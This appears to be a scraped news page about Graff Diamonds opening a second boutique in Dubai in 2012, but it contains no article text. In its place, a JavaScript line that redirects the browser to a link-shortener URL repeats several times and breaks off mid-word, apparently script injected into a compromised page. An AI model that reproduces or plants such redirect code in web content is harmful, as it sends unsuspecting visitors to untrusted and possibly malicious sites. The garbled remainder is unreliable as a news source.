
Graff Diamonds Opens Second Boutique In Dubai
March 7, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...